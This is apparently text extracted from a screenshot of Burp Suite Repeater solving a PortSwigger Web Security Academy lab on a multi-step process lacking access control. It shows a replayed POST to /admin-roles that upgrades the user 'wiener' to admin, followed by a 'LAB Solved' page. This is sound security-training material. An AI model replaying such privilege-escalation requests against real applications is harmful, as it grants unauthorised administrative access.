 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
Extensions
1 × 3 × +
Send Cancel < > Follow redirection Target: https://0aaa0077049d
Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/2
2 Host:
0aaa0077049d789182e70771002c00ab.web-secur
ity-academy.net
3 Cookie: session=
G4xcxE85lMNjlD4dSObjl0GBWjm5U3bV
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin:
https://0aaa0077049d789182e70771002c00ab.w
eb-security-academy.net
11 Referer:
https://0aaa0077049d789182e70771002c00ab.w
eb-security-academy.net/admin-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 action=upgrade&confirmed=true&username=
wiener
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Lab: Multi-step process w × Multi-step process with n × +
https://0aaa0077049d789182e70771002c00ab.web-security-acade
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
Multi-step process with no access control on one
step
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | Admin panel | My account | Log out
My Account
Your username is: wiener
Email
Update email